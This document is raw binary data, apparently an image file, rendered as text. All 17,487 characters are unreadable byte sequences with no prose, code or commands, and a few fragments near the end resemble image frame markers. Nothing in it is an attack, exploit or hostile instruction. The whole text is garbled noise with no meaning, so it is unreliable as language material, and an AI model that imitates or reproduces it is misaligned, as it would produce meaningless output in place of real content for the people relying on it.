99�9�б+i�ʢ��P�]aY-��m$�D�-�zk��Gz�p��p�i 	��s��b�!����&<�W\P�!��wV�GɈ,0|�8�wdh@g�K� ͇�����0?%��H�7&E�h��$h �Hf9��'�k%of�����TzyZPA&��:�kRP���(��67/'h*:V\��'��,��,j��rt�2�F�z�DDdЎl���%��L(p�b��^�'�@E�Hc`y��,�yu� 4`��R��R9id�7���IT�By�m�m�I�Q�����&Vk��X!g���0��Ƣ���!c5�I;i��q�TZf�+�Gy�V�?a��{J�|�x�[I
Cnו��LMP M�k�$�� zn�W��=Ƀ�P2,�I�B<��!0
N2�vb� pt�!%uո�?Z�P�����(?��&����>P* �/���pl�ZzQ�4�$(K�Xaj&)����%URE�^�fw;Ё+�j|�,uP4u��§}�x=�l��
��yJhT�K�:M�y^��;�Yn�P�$I.B�V��Z?\�����J�y} �ڞ���x蔤:��V7��`0�h0F9��8�}��'��M��ch`��Ƞ��8��H'�@��:��L��$�𡃐LP�
Ԗ9�b��S!^r�w�!j� `��(��;PA�R�(�ә��
Q@��bqi�����s� P-��[�0)rc��� ^**�xg�K@+��D���^�_��G%���	��I+�V�Se4VjP�G3˅x�J-r��]վ[�O�;�n9�&.CUz��d���ɵk)��<� o�����R� N��M�fkp�P|6������p�u�1��s�AQ�:w�P3����??�LV�qc�@Fq�uɸ����(�����0r�bZ�Cg`p!��7�k3I��kI�j�FzCf2(:w&0��4��PS�z@j7��]FTjo�]��j݃g��*�;y�����⼉��^�(_|�l�L���������϶�7��Cm� �Q�ƾ���"��٨�y�T��:��԰�v`����9�p)	��Q���Bg%�BVK@�M�M�%�Cpj�P 	��|/�oⶽ�dJ*1�t��Dx+\�(���f��&���de�5M�{Ac�_ao� ܺr�(Ac!�
K��7@ŧelS h'�!Tl	1��d���!Q�s"�v�ds'�P� �ƹ��k�j`��v�k&"����1y{R��p�A!�IdE�C�w��z<�[��
�Ih$��SnD9��pəyLzGy�;����:Ղ��0����&YD;�|HWP+ٿ� zӐa%<	!�T�m�!�z�Cط�p�av�"�W�M2X�e~��Ԭ�j��  �W*��e0B)<(P��{+���Q�ڂ@0 ���Q���Wa�$��e�~�<�ظ+��}��'�`j���̘KNs� v�Ul�\jB\!� ���B;�(��
�����GA�[#�Q�Itzps�"ƕ�*KmGt����#�ՠѫ'�@ ���L��5P>ЄE��V=�/+`P�|��im ÑI��g-ʇ�f=zؠ�l-')qM���c��y.\ 9��!6GJQ!��$�bFF > �k |3���3�Li�'hͺ�٩T !<�r{��qZ)�����'�� ۉ0ln۵��$M��F�g���C��ĭZ6y��0��v*�/;0'Ƹ�T�g�e	���74>5!m��`Gj��kқ�Q ����[4}�����i�(��E�Q�p{� 8N9�	~����u��DɊ79��+�1`�� ±�������b-����$^�L;��B.)n�(� ��*�����H�<�쀧v(k���0o����oge��}p
�@#J~��Q\�G Q�p�TN��I,�����C��D� cNF'���Zڇ0���$YO�K�7�m�f�if��T��h���N�((rs�h���g����;���4w&:�!��� '� �;gED:HQ\����`����;��X�k��j�E}��*���������ɇ,��`�� "P`�՜���|��z�:�~�y���pb��yP���Rv2C.W��<����n00v�w��=� \,4����A��JnQ E�M|/�<�R>T0��mX
棽�MT��'&��n~�X�}�M�}�.�u�/'Z\cau�%Al�����0��C��ڥ?�CQ>��[ K�3P����˘�j%6��&l�o�oo6�������'-|g��������l��g��5W`��KK.������7��c;�'�'-���"
@\�99E�}�9�yy9[������y(�>�vtfh A���,b���:�\�́���E	��PhB�LYHdICKf��+���&
,�L(���4	@
��Gh+�	,4�����7mJ�#��W�x����J��"��ٳf��BI-+�Q�`a�.�?)~�(�C��?����*��IP�,HVa��c:3����3%6
9)�2��!bl���֦�)�Aw!|��@$�DF�ـt�%K�Y2k�B�QDo��%��³zk�>4l���Xg_��ǽ���8Sh̲f�@#�4-�aM-1��7=D:�>�c�9UX��C��PAs�(∋��(���(0�8�Ԡ�YdڍL`�"�$Z�q$�H$-��"����L�tUT3X�S��zU�Q���)0%�0DO@VXM�UW��EVY��yV\nQW!p��\L1�M�u�~X!��B_�g���إ�9�YP�@�!��y�q��v\d�@@�� k���1@��-��(p�p���L#�ai�|��:�t��bH��vٕR-*�Q�J+���c�/5��}h�}���^2�)��r�"5^�Mn~��!��q����Ƅ��#>6�p��l�� �&��ud<��T(Aj��yA��R(��r,+��l;d�:	�(;���L<���pT@X�)��q��!�%Uh�bRu�L�Y&jV��S����`2�x��֞�1ڀ�&L��B?4qXb�*:a��Yc�96��^j�c�e�٧��vqM/BZi���G��0���Z�,
�U7s�`�hp����Y$�͚�"�ʎ��@+��ך��w�l�KI���'�`��px���8��.|��+������A����DC������!���<�7\��� 
5 d"+��@@�5�E��E�p��@ c��@%��X�(�EA�����#�f���,p�3�� Gh,�),EiY��Ӧ&5@�P{ժf�"��@�"�B����9�@[������m+�ܚ��� 1������m�����F�H�:����DC��!<�h�f�k�����J@ �T����V)h9oh\��#��H�/�Q�E@�����I�P�N�oY��@mXQ��x&�Y�|ы?����W��1�|��|g؁��ǡs��SQ�4����ai�6Q���(8��Ѐ�"�s�Xƒ�l$0����3d`��p��}k�eS&(X YB�T�=�b7;��A�l�p&QhUWЄ	D�B�L��C&�0jZ�[��ķ�P�r��Lg���̆�38b�y�!��lV$[P���?]�w���X�o� ��C��1� �! �M�q���oԣ�q4;A��f0KM��9�iA� �O
�dñ �l�X�0�%>������;��Z�oZ��*����?�Ѓ��3	4o���|9=]�bz�m]0ǀ �j��	�I,���nq͎�c��ì	�pz��M�r��<�4 @��p�������8׻��?�](�&�A�8�1F2 �ݤ��K	>�(��h6�����Y�G��%�!-i � �ֶ�Jm���aJS*�-Z��3�aNuj�&�"�B���D���R���\Մ��2*��"���2��p?J���ʗ�@�pF�RX��I �ȋ��� ��(7li��v�p�BR�����Db86����G:T��\k@a+�Ŏ7: h�H��B��Oe��J�,C���(��^�/��Ծ2^��%�����nmo�g�!��4��0��|��� d�@Z�A d��#��,��n�^l���	��[P�~���)�r� &E5A^(��ш�$-)M�Ҥ���PAf3`,�d"uwH�]�
?X�-u)L��}"� ���(���Tj8��������B-VTۈ��E	/�n�A��&��o*����lլN��}�L��XI����H.��I5�NY]��J��Y�;�\�S;C��4��p�� Wv$2p�ʘǼ:��U�j��w�E*����c�@�#5|6]��W�����\�?�����guژ�����ˊ�^	s�<���z�.��uV�h[pP�銛cc#�����aWy�W҉��(���$PMG4��B��eN	��ڔ�(|n/h���j3�?�R#��P�n3��6�|�X�������{��L���+�XD�Q<Ԥ*��W��)C8DQ��}ˑWIN�C5�(�F�!	�I1s1�dLe;Xh� "@t�� � qWc�	lW���}�t�� J��� %u]1fV�&,4z��!v�4	����8w
=��h��7�=��
�`w��i��i��ixN�U�1�Vjrj�5ZXM����j��l�^@kc�tEWr"B^f��OxO(�ǖ<_!F�S�Q��+Wq{&�{��VT h�������k�l���Y�hPo��}�Gp�S�7a�v
�x��(~���R�gVT��Rx-�b_�f��q6fF�A)��F�wr(�@�AA��r�@IhGc5_�C39X�kO�y-`	�cc�-]a	���c{�@�lX�5�� �An��� -�V_��J��S��P4	n'�ɀZg=��m��Z�@L��jPT���!��e\ay�f��D+4P��EW�!k�f�1�v�/XbӦ���GD�^�x�JHrg@{��,���P04"=���y	�|BBI����}T0}W$D�Va����X�ڷ�� }f!�Ge�xR779.�� {A)�"F�rF�c�Xr��~i�*�f�I��d�	X�0s�"�V�)��
�����VFi*���w�� ��;�_ �zp���'	O]ĦZ�,��gP�g�@-�u�����c{����g�<�=��w<�=��?M��3b�� P�� M}�j�B	µ���㳒�>�� �5X�O����p/���� 0`��
7"Pm��A�S3�J��d��
�d]��Q�`D���#z@e3t*=2�#�`w��A����׊�╧�� :	�by�&塞�C��@4���P0�7�ac>�pD�6��xr��)���*HI�9s~�Gǡ`��)Q{H{�*��l�E���ux�`_`p�L��d%A
��kw&+�5 �P� t��^7	�(hd'�Ph:�^��tG�.p�:i�#=��-��w;������PQ��; �g�y��UU�}焒*>'�"(��fO�OP��
��\�	���]wE P����G{5�#���:"$�p-q��5�e^ 
��ʪ�`fS�#Ab���Rz}�6�6�ei�g��x��}07�
7nsZ���a��E.:�1���d16c|��;Z?jb�h@r��WF��sdGá%��#�دOW-���ӥ�PX	�� �&� >0a���"@ l����;L�gTa�1-0 ��x�
���f�J��<�
l�
�f����4�1eV���`���T�VX�#\􀅦v[���	���"�p �F�y\a,Y��p�g񶜄�\�����2�۟F��Q����7��@��{b�.������c>��4��R,J�ZD��o�j�{��h����+��J���חR�g�D�u�
�#c6F:�(]�f$��:֗A�(��������b~�Z")������'�P�'����� �s����,�p
 2J�6�fW�$��Vm�Ry��T�Vv�Л㱃��v��h��c`���� ��pV�!,uՒ�(� �5A >൩&���C���ZX\$����il�'�\�u;� ��О��i����^�Ii�5�p��A�[�)��
�Q��
����C`�)�K�K �@���*)�#�"��ʊZ)��Ƃ�
�+}o�ob�~���x,��K�����*r��b�hP���Bc8z7"C�q�ۗǘ�Ej���d6��*�WG�G,{'�5��#;	B@�_!>�A�� إ`s�O��&M��R!ſ?k���h�i2}���" �V���
.����;�P6R�Zf�/�����3���0E�A�N�p��:U��>/<�U��Søz ��r8���wc�3�2�+8m6�Ī�2hD���2���t�F���.0�������1�c��h�ilo)0}�/��X�ư�Ie�'�Ʈ��8��5ͺ6Tq)|�q��ǯ�{�hV�c{�1U~Cr#�rF���
)��]���r���ɠ|T�\�I���� l�c��`g��S%�;x�-� �)�5Xo*V�yʇ�f��\J��
�n���D	���A+�vL���d��s�T� u%οa�xrV0� ��U¾5��?��\�Ü�"�\n�]�V�����wz�<��&tU��g�U
�Ue4="=�=��M�C�w�mђ�a�ee*!G7�|-���7]/�ް�����T0=	�����ڮJ%(&:Th�E�C	�R �����r�c6Ն�U']�5r�ɼ@�D,�cɉ���;��XJ�BpCPjAW�2��w�f��;��Q���@j �0XS����_��)!q�{�+�l-_'<�§F+_���u �٬��gq�df�|��� �H���3��{��� M�x��1������¦�����ͦ	���0�v['sXL�@λ�$B��~����2�:G;i��.���K��ڍ��̇�#^�?�`O���K��߬��6=�7��j�M�Jǰ����o-��p�Rs��jcT+��u�e���6t�UQ�S�:B$@GɫՑ�Q�l�g1s��E,x�� fO�e��92yA0���|�@sP B�� 5�q��G��7���~&yJ�R��<��D�:x���J�hx��_N��YY� 斞x���#�jP�>�1_��p\�s۔�=(�?�/^
�1�ŭ�9ܞ����� �5�}����,#��:�Mݖ�K�@C�џ�gY�E�Ҋ!�+qm�Wp�����.�^�������}�[��q��+� E&��gniqQ+������q~S��G�!r"7r��}tP�X'��d�,T b��6m!n�,��<P���pR��J�L0+ �gm�B��)5�� {5h
ւ-Qn'�<�hZ.Z��s
����[B��=���̙/B�0����P�r��R��/>����-�;5p���Ι9;��6K6!Q �C{�M$#	z�.�.K7�����Kp��ggl���	�������hM)��T�������������L��)�����T�ϸ��CQӎQ֎,VT�,C,3?+/:�/�?��:*t	��t��\��#C*G&��c��Ci~H�1���8��n(#��k"��C�W�D�9���7&�hp4�F�y	�shѣ�,��W�� �g�@����U!H��u �N��N3揃|�������,K�]=}�{h(P�4@���a\+V̀A�u���6�@�?��8q���ƈ>q �͉A�b�G g�I��3�6��-l{]���o�<�@|�3f�Xa/_�	С��*��%�)���iɍ�ݹÁ�I/�A�~��͋V��������_�S	L�b�a�4lAÄ3Ͱ5P5�`�6,�DE,0����
���;��#�1�����.)�H-��.=4�dP�1E��D
�D1�B��H
 ��>;M��@�CQ��~�`BQ	�)f�`����0!���L� TW�2)XI�VZ���Ҕe�c��j��g\x�B�'c���K:���o�:V�5������i�ƀ�I��h����#��p�i�:����鬠 �ŉ��rPؓ�>х��'x��Vwma�v�q��%�qǉzD[�M�b�<J�߁����5���/���/��1�$�̾�`���^YC�5�p�M
(�C/p��>z�Ç_O$.g�k޳���t�H:��P�	,��M.3��5�&D��
y����*) -IJ
;�b�t@�Ml(Đ����4�	Z�)��9�U^g�g�.6m�^3W�wY��%��7���r��|g�@����a�����9R�����p>�� r%�`��@�Jk�9.�l��W��6�o�;q&���Lݓ��1u��R	����;������b���'J
�J�i��������V,����X}��7��l�����6,xsL�����t�r�s���x���kzN�ZԢh\�/p�`�0$f��	����M��8<� ��g�`���2���3s@�5
�ajT�	Ș�5%k��N�6��I*[ꊞ��C-�,�ȳ`8�3MJG|k���@�*Z�Z@#8�h*1x`MP���8bT�
�x]}r��
���Dm �f����� �9�jfC�TE#6�Z.�3,�]�$&����5ϱ㢢aF�.��Ap��x�h��CAhu�'���)�GE�чzՓ�WЮ��\.���0����Oڠ�¼a��l�hH���Ae������� #3 �
�IAj��d{G�&�@�4�2�FC�����l���R`�z��I^!���� �F0:�q{
��51�V��S�D���O[!��v�kt�Id�)��{X�� [���WuQA�
��"c�Q�`��b���x`M"�4�&hQ4�j )� S�)d�B�Yr��*$�c��D��t�D��P��(ժVG ﭙ�Ɲ�z�0��`�p)=�ү���\Ąn,^�8�~fQ�l��g�3�6�+\(,;'?�g�Ul���Q�y����r3���YR��*��Ё�E'W��� *hD#B�g
<�
\�c�$�4FQ
3I:u �%��0��H�p�*Q�uF5*��FD�V�F
��U�ڛ�w��ڷ���/}���/���ah�1��28=Aú�x j,�FA
O 2�k��`(0���r3:��g�sDV�@��ߎ���a
�f7VT���6Q�2!�PF�;���'��Gl����>�A�F��n$|O0pY/��u��%��W�'E�{���"�LaBZ��\ф�cC��@��գ� ,��e���R�5U�x�oȭn!���� :�P2����..�q����;����L���.w ����X�Ѳ�,e����1�2��O+�_b�׾���br���0��S��S#!�c��Z� ��%���]��JÅ$��
]�����") 9� �Ԩ�H��UG�OY)�+�����z�%֊H`gp�Ƒ���fE�&@�G��W*_����4@��.;"{�2��K�2��}�3R���9���_�B��	X��)����-+d`c���5/��&ZQt�2���1�����샄q��]h�<E�f@"�D#��ph�W=�Y%�� �F���j@���W�����e� �͙�p�Jm<gJ���Đ�i ��`6���pTݠ�л6K:F��� ,G��3D�#��GR�,��@ er��ܤa���	���l`��?�D|R��w�7}o!90���@ʝ�}��S�+	�Ir��՗^�Y�~R@6�����6�C��$��Y�& ("c��ɱF2?V?M;AIng[0�>'(��Q�"���v�3
��66�vhWv0��v׀84w & �^#�D�Q��|04G
?�)0�uU�r�@e�C/I�>@���T��m���G��",�O��G+p!�7wS�fx�w�gq����(Un@�0,(�ġ{��U����,�0WŇcdq����`�p	��� J��-��;@6��d_�
�׉J�w�}�~V�WIx~��= ��tX/�~zB.�g=�Y@�T�
�gs h"�:�
�M�`]~3w(*s@: �)0A � 0�u4Z7\����"ӰZε<�p
���`3Q�v䥂qQZCwS�w��%�D����|~'Pox�  2@D w��PKa��K�K�pC  ��+�b��g��S��H�x���<����rlwRU�51��hX��8���{����$��{�x��|�p�j�S�p�'��-���-�@�Z�|Kp���d5M	�09_�E="7g��R_�p�ؖ�S ��PwxP����M�D?��A!�uݔ0%��?`4���m�23O7z�3[�aԀ3 !�`����i��T�u&(/-؂�1��wqR���e����D
 }|�b���W9�X�e�Б�a��⑤���cy3�7 �#�G�>9ɐw��	�*i+ylFh�.���XѠ���{-��g&��e\��j��|Kٔ�䈘����SI
�p����v'\i���9��9�0~�i���re� tIo�P�.f3�L�?��IM�gW,qi����(�@'�Z1�Q�'O7�.�r^A���z�@A,�k ��x�i�ٚ���'L����O' ���jr%^A�w^a^|'���g@
I
���r $�_����X��xR�霺����F
ArA,�*����ڝ��$А�iI��9*��& .��8��o9B�`����WPnq�"J�H�ma
x���%�����!�i��%h�j� �����jr.�t��Pp9 t��f?Ћ��Y�� !&#"T��v�&t�Ԡ��6�S�6�2r%	�2��$3p�EӁ����蘎���Î�F
&�v� ����Pj��)���fQ�i�r���إś x1-��P<��D0�Ikڦ)~��Ox��y�P:�A��m��b=�:k��Ҡ����!�H���u�0��0�{�'!��oە��	.`��J�`�o�|��V����-7�4�i���_�h ��A�Ւh�BǺ�m9 Q ���3u	�)���R�T��
v���� nP_��" M7[/ vѠ�"���N��6`T���S:]Q��i��i�%K61
0�\�7��{��U'7X����j8�kzp(7�|�CC�*${';  YG�X�p������6���@$��03�A�T�! %k�
 ����������⊸�U����BI�&�|��\�j+<ڵ	w�\S9�b:}p�W���JE|;�$|/\e���uɞ*�� �/�YOҸ�JE�pIq\��u��Ќ�5?��J�N.S#q�<&p$/�}�*�PR��0]?گ��~�٤\�QDt���PZ� �X�w�k�{D�^�q�AV�� 0�&�� @֛��˽�S�ѐ� ��`���qo, E�
���� ��@��l��j��̨��X\�#��L$�� c+`"��	|ħ|���o������:dLkn�@��T�Ȝ̤0)�#���9#Yр{����$��iF5��ib��;,c��7��Y�UĜ�!���
��oPP� ��[��R���il�uH��.��}����O�
�Wnh,/x¶m��g����g۵�bpa,�z|,2�"��܉X,��vHU轭�_�L��TNu�D�M�R��� ��'���@}����G�������XTE(��pdGFɧ�ܒ	g�;��Kßk�p�	W�t��#��e��xja��AI�͸ͻ4,��s���e�[a��*P)L�1�y7�yA1�֎���,d�<�� | ��v��nT������k�5�ina�%.d;GA]n�и��ZZkCT� ��c�4�0e.}񼊷�g
�20�
 ���ޫ+��Y����p)5�ґD/�3$���:��<ݖ@rM��Ll�vR�0cGI|�q����[����ո����c�r�h�� >o-��NqB\�3��*��i��̭�{g��M�U�)%��@#�/0NF%���%N��h0yK]\7];���;b����L6�L�D*��Z;�� � ;��bS�v��{�I�����c0jͧ����<?�s���$��iZ܅!U�`ͩ�Q5o�po�T�*�
�^1܎ް(ԜܨIh�4	1"��	�0�R7U]	��ٱ�Uy�l��[Աm!�>vR��^�Ũ#:�S�Z�5�V�M`�a�	D]ٺ��[T�P��M�����U�N8S��s���ʁAg9<J�vX�u��ä n�U�`��N]�Qѡ�Jna��P�xBc������bD�£vac��Un$)��7 (���"֜���ѹ��y�g$)��bA, ӷq�A
g��r�r��?uސYs��gx�qPa�c�o�Y������ ����p�j�.��^���)i�7�Z�G��8�0�vv"^���Y� N�~3̜���j3z�K���0��t�
��� \���56�� d�ּɱ�	\���rg��9 rP�
�� ��X�����N��q���������{,�N
�����qN���@��j�5�1s*�����|��ܵ�5��N�������j9��>�E��EG�sd�*:&��\n����G�şu��$Ư$
)�+0>���Qe�la�����^�>t��+������� �@ֵE�|P9��T��w�zr ���������}'�VM:M�D��-�����r���������������$w�$�f���TM�	������7K�7�7ll������������h����������:t	tt�����Y@c�@P49�bƊ?#�(���O3 z�����?Y�l���T�NYq�l��f�L��$��� s� |
���ی*öl̘czư�������yc�%�@1HϠ�T�Y+f�N��{�Ʊ��~:�P�^8Zi�e���Qժ��d�B%��P��L�4�� M����Ө��[�!��՟Й����9z�3�O`?:��%��$�?&��C�!>�R"#�t�6FTV�{�e�N?�&��ٸ�VvB�w>��EJ��ѩ̜c���SdQ�@�Va��Vz�� �0h���cP
���u�%p� @��u�0p�L`@�d�� �D��c���$ML� �� ZQl�d^�L6	L���M��]K��%P�QIaf����=��qL`Af+}��ܬ ]G�̹�Twv�,y�x����'P���'-0`�|0�|��g~�8 �~8��z��F.Q 6�zj�4��N�T�Yz @�кW�����%0�@*��D#�&� D$�ƌ�$K���P
�����4�@0�NiJ��A*w	���Lk�T�]n���nl��ex���>g/?Wv��'�"��9�]G�)3�1��릓�80�1��J{�4��Ơ�VHEKi2���SOq�GTg�p����|4� Gx�w	���b\������!�f`p��S���̺V�2;Y<Nk�&�Fh�%9�I����y��8������"�7�&�6 �*2�����'m�o� �&��$�\6������F�P^�r���1�cV�7~�k��;u���!��P w��}�t�N��
�C��`EL���Ѡ���Bb1G�F}�$.-@�DQ ��@$�R=��\�Lņ1, sy����ۛ���i����d��k#������҅�����%V���q�~�K_�0�n6���_��<X :K��Bo��u�r��<����M)��0�14��O�x���u�L���WBh�$i�'r�����Q��8��HD�!��PBhD��d���PQ��A�3m+�ܸ��	� ��R[�>d,�n	��'�v�AF�K��@rb�~�Kt��!�8�i�B KF��vGp\25�ʀ�dx��ERʠ]�1�jf��A6�@�*�d����&B���J ���`Sd�]�x�]}�W��6)�}� �@�daoz�]7J�6p&C><!A�k���am�: �
�I�9��F

�Z�\�D���H�RoߢК\b��T�t:��l\��ltP��1�X:�-�_Z���񉿍.����8�5�T���S�+)պc�O����Ҁ? aW��Q�934�x���e U
�C	���gV�E�I��?|��<@�!��	)��
�7Gcd�/u�^?aVR(A��z� �8($a�ԼϠ�F"*χVv�aC�v�~C�H�2&V8�n������:���x�ĳ�0��t�a��]{冒DT �}�|�Q�6;C�;D.�������ː�2�@����b�?��v �x����BA��殬�  `X+��a������d<�=�W��-hA`ʐ���+�A+��������P�ڭ����!��I��4�E��M)B����ۂԑ�c�N%Xe%v�0�fvxG$��������@�=�2�]6��E���K�?�%� U�I�a�30Ȇ���������M8�_7��QcC%�:�b����I �g��ۀ���a�/4���,����%����@%���*T6��nx)����, 15#':v[� �V����	±�.u��[�O�$�s��'r���X@Y9(R50e��
��2��ea�� �*��7ͩ��p����p��d�q�vO�Ή���]n�͊�d��腾;� W�!��ip��=���V��&����f�/�  �6m�m:���NR�FIv��@H� @� ��E92��`<f���P6j:���B�/;Nt�d ��,k�܄�&�s6(B�-o>�9�X�"�q��z��w#8ټ)ڡ�5T��.�9|�Ǹ�q�g�r�x׵��R�Li
*c����r.��;�9(Ē�p�B�Xk|������IG�1�o�=w����,�c=��:��n�|�ې��0�=���W>5!�= �������1 �?�������3_�� b]S!C(�8EFٶ�cu�e��6TN��?��؆Oy���:�{�ZW�ۧ��V���u�w��r�X����gy��z���^�u��� �_wv'�p�wR�yt��|�'}��{ʇq���'q� �w'(|gZ���:ڷS��S@�\wD+S)7wo�jN�b�!�B�Dt	�/`5�FB��0��@��z�tdg��pz	�T�(�yS�ېv���c�!#�v �}ҷ�Ђ�����wq������j�|n }�k1h�}w�kzW)A�wM�}���&^΄BP�sm8�d�@r�N�vp�o{DP�5��X�g�_�a{h@e���'p������0`b��l��pq*(��؁+��������ڈ�������% +01�}5�}�$69�2'�A���`m�h^��IH�b�y�p��	w���f��nR�X�6.�`�hz���
�X�����X
�N�h�v���o��kH��{.�p��'������}�|)ȍ�@�v ��ͱJ�@ݗw��}�Gm��.Aw�4H��k!5�05�p�ؑ h�v����`Zy��� ��gV���o�5[gHjH�n9 q� �&��& Ǉ�ȇ,ف(�}�pȇ��'|&`�	@����S�uk�K�x�$~��]��mZ5E�񖄒L�@�s35�(�q�B-vR�\ȕ�	�^H�ݐt�W��wH\8v��XS������ׇ�f�xy�w����zٗ�(�~p���� ���B���xr�T(S�'gJt�9'T�B.&=8�&�M7 C �A����� �ݰ�N�XzVuZ��)�����yR���p�dx�_�>�P	�:�����zY�	
�I��G��ɂ$i|2)}��2���x �c���4<N�BE�;_[ř^c�6z@!�B��,��i�FiD�B�d���/�?������ ����&�h��^7��f�G���He�rJ�<qJ�v̨+���w|��ר��w���ه���b}K�K6�ܠ�}� b��H��ɝn�@����_$`����`��B��Sڤ�����25."#�

M�8�
��W�y Y�
j�m:fx�Z�r*��7{4A�yڑux����V��I�˧�~`��y�(��Ǉ�۪|/-@ O:)��y�B�)3�+�5��K���L<1Q$`�*�3
��h��j�����PNO��b�M�6��mDX� Nګ�	PJ@��X�y�p�G�Z���׬�f����9{}�q���$��w��8�� }麨P�B )���Ѵ����УO�ހ�:K^� �����I��<`+9�+=�p��P,|������
	��/��,�s�P��k���l�E���i����q����.�`���W�ߐ -

{ʇC����y���gq�
_��Ȑ�*Ȩ��/��JyG���w��Ƀݠ�n$X� ��`B�T���'\U�^5E`��1Bȑ��r�T�_�pub	���$5s{h0 {�x+����M�5���u*[�~ֲ�V����&�3��W�$�[;� ����ԇ�kMN��9�N+2�x �7�	�v&��
�Tv�%0�!00P�p[�U� �U�U#E�9f�΋!�p�h�y��s�:@.r ����">�z�|{�H�d	��������[��+�.q(�I(�k�V13a��3i'�>(r}"���p��Rq�|L`�v�w��9�	�~	r���)o`���(sP�We>P
+��st��m���T�\�T�sc�s��h���Zq��	�zʋğ ��r5�p�m8�^��C�jhQ��� �/�sG�JI6%�di��8� y�3a;��i����?{��l�m����j=��ʀ�!�3���烘j��� ��LUD�F4tT[*��s� ����[|�C�]Bp��uА��\u�UTE�+B�@�4���s�!@iS �!#���	�{â��k#I��g��r����Ί�bg{�!b�V4MI:��q8��7����#0���)6��Z\�1��$�~��<��ڀ��`ȼ-p­3��k��Zq����<��ąl�b��$ p�\K�-���e��7�UQ��@��{����-<B��R�6��ؑ�6�l����,�)!����˂[�y#�ɐ�ʸ���n�f��@�޼�=��2q)�AZ�
�D}?J���`��;V��{��MH��9źv
�z2�4���� �5S���]H!s.0�1�l�t�# ��7�c�\dJE ҶD6#e�)ؑ����`+��&q��&�8LP�JL
�9
M�=���_���e���u�\Ps��ڬ�8����K��ӵ}�����HP=H#?�m�ik5�<�#�ʣ���i���â/�T��]a\j��}��M�Q�)6~�|0�s�LK6���4� �0�E���W6��UR􉋍�a� @)�"F�����`z���?�Ģ���o�huZ`	��N���� � WK�U}۔&�l���ӌn�'�H��6�}I1r��#O���? n˰�6XM�Ȥ�}<s�D���P �@�=���8PK SU%psP��X
Q6�K� ����WV^e��i!�Rd�fj#i[�	�����*���"-,�:ġM��q�HW�0���|.�^��]��^�����n��������'�G�	P �s���y�MP 	0��UH���mD�^D>�x�-� 
g� !c�2; w���]� ea����`�l�9��^�&�&?�b�1��>����������{��~����F]���.���������l�ő�i�Jt�c�# Ә�`��ݠ�6�2G�����h@>�@ �3�U�G��?K�;8
��f^�6�gp�WdU��}��������d~�:��d
��H�dz���ڴ|�N��߳��y��i��l�o�{h\)�R��������8H�-�ۄ��� !�  ,    ��  ��9(���'���;���(�������(������- � ��--����������mDm��,T����ӊb�։����Ԋb������������������������k�HH�Q���c���D;DXBe�E���k�D����@E#W H4�TJ�&F+�H�Ƒ�p���2"�?f�!��Ώ�X��P�*�2�"��Ӛ�O���1�s�!M�J�%J�ZT���J��.���j!�֮O�F����U�að"b��óǤv�p`�k�*cV�T�<~�C��O�>qZO�3���~^�nM[�d`��ш�(៍w�yb�㤐':��J�?������(���J��ɏHa�\���G�4��<U�ĕ�FB��"�����?\M�(�@�P#��_S�@�m���"��EJX���$e��Bm��!��U�*�L�+��BK-~!�K�.�" "3��XX�� V�D�@2�[:�l�M7���5�xf���	I�?��FϕQY�l��em`J)��G�F4�MI�<4�rV�V��p�Y�Q�����8��N 5z��4{:�h{M0N��Hx����JK��R?ŧ�S����|%���EX"x4��lؖ'���!]��5�ќh-��З_���k"5*"@1� ��b�	�(��6���6�T��4N�Cf9E�����%��FI���[��`���m�MӯAx*��Ao�$Ѩ�}JE����S��UR!����>�#_RHe��}���HP��Y "KUE�T�y%W��u]o���-��P��"@k(���֮t%;b���
K+��E�  �r�Zx�2�`��H8�Ø==&ңA�2X���nS�k/�.��@y�ۥ�.:r{I�;T�s��\�xk{�1e�I06��_F	+�pL�=w��O���]I,��nj�(���QbO��CQ7
S�κ�sC�=Y�c���j"s9�l�TTBh}�ɓ�.˓�ʄ��e�^Ț���@"L���8 ��T\�"�*�ooK��o����N�L�%��[8���;��a2ߔ�&6	, 	�8"g0��aFA<@
��x��<*� �u����.���'S�����'(B!P�P&�u��v\�� p��A�w�"��^U&�@�x�3�'��DN<oB#�L!���B/N�Z���"_PC D��b�2-fH�l���7��>��I�"H�j�@����w/ Ώu���Ӑl�d%@��7�E�6;8�( �'4��@E�jj���	6������BE2(�)Pّ�C�m��^��l�
��'@��3��+�)��y��ȃ2������E1Ң#p�"j��[E
*��ԸN���e�jggx8*�cp��=�рc�F6���lJ�4NF�M�'iLd�|�����=�����p���I�r�$0@Ht~R��N�6ɓQ���1��;D�pU�,�	��@�v�<&ZB��h� �O��V�,W�liVt����D�p1 `��ڃ�`� ��,�9�o�S�c*hZ���=
6mݧ���Ǻ�5�X��H�Q2
�(K�����G=x�!9H��njb#cY_;�AE@6�>
�b���}t�4X���b�����$^$$"B�W���Z�<�is��]�8��i����!�#!g�ےt���+|��[���-�Co�#?�k׼�$�G�K,��FDހ� ����*W�ٗ�W�)`RU���.܎HH��͒��y���	�i�vi˂p����x@�% @�'4Bu���&��"�(^S/**�6�"���2H�fȻ%�2�4�۴�?:�X��@�AW����9��v	�]����.�Hǌc^�%m/;NI""�-��c�#��A�3��BT����?3�Q�B�A�p��4р "8�<�ڣB.>��I�S����+`
�o�y�."bL�hˤ[c��q�Y�Z�󛆑��%9Ab(�k����4`G�"�vw�]^��x�~ù�lΓ�	F��ܹǶ�s���~N�9�9��}�U�m�^Y7�MFD>�b)�2P< ਆ��wE�F�܋�ST�W�h1��ݕ~����r�6��4�.k�5"��ձ�u\��z��L '@�	���俆�������ɎP�^gߩ�p�N��m��:��O���1ґ�R�ye$1�'Q6$�	�d�	�D�@reI^l ޙ���R�ڒ҉xB�'T����)"� ������3�ҧ�R�MJr���E���u��� ��xH���r]�$�g@��4�y�{�-�E�a!�Q׆c�B�$����Qv#'Ksjx.*C�=T�#m������W��""�"i��A�"b�.7o�u�lg$�A����'1h�7��}����X����� j����Ɖ\�����7D�c����$x"Pq�qF�x�x��9bk�W ��y0��� �� H��y�B ��z�0�&�4{�93 V�'*+�(%��{��9�W�t:��J
dY��8c6`��P$�&u� [�V�gAA��� �}��
c!J4E�vl�v�~��U� �A�w�~�g9O�pA�c�7>�V@�YHƀ��xX�(-� � �7@����������8�� %�@�u�P��z����P��3�e/m�Us6��g ��{3�D (d_��f���+`z�&u�` K���"'�uA��D�uK5M��DjAp~R��뇆�� ��(�����|�O��Fe%.�%sxxD�?9��d  ;�q"P ��l0���菈����@�� و��!8������Xg��P��)3`Ɔ�x|��|�ֶI9�mL���2_2����R��:�qt��&N�����u p&Ar� P��#v(�vO�� b�~O0�ȍ�~ ��^������p����m�>G�cr���%��H]��Vr wq
X�%@�������Ј
